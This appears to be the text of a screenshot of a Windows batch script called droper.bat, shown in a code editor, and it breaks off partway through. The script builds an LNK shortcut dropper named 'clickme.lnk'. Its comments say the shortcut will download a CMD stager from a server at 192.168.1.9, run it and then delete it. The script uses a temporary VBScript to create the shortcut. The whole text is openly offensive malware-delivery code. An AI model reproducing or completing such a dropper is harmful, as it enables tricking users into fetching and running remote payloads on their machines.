 C:\Users\IEUser\Desktop\droper.bat - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
droper.bat ×
1 @echo off
2
3 setlocal enabledelayedexpansion
4
5 rem Create a dropper in LNK (shortcut) format that will download and execute the CMD stager.
6
7 set SERVER=http://192.168.1.9/
8
9 set PATH_PUBLIC_DIR=C:\Users\Public\Libraries\raw\
10 rem Create the target directoty if it does not exist.
11 if not exist "%PATH_PUBLIC_DIR%" mkdir %PATH_PUBLIC_DIR%
12
13 set DROPPER_LNK=clickme.lnk
14 set STAGER_CMD=stager.cmd
15 set DROPPER_LNK_CREATE=dropper_lnk_create.vbs
16
17 set URL_STAGER_CMD=%SERVER%%STAGER_CMD%
18
19 set PATH_DROPPER_LNK_CREATE=%PATH_PUBLIC_DIR%%DROPPER_LNK_CREATE%
20 set PATH_DROPPER_LNK=%PATH_PUBLIC_DIR%%DROPPER_LNK%
21 set PATH_STAGER_CMD=%PATH_PUBLIC_DIR%%STAGER_CMD%
22
23 rem Use a temporary VBScript to create the LNK dropper.
24 rem The LNK dropper will contain code to download, execute and delete the CMD stager.
25 echo Set oWS = WScript.CreateObject("WScript.Shell") > %PATH_DROPPER_LNK_CREATE%
26 echo sLinkFile = "%PATH_DROPPER_LNK%" >> %PATH_DROPPER_LNK_CREATE%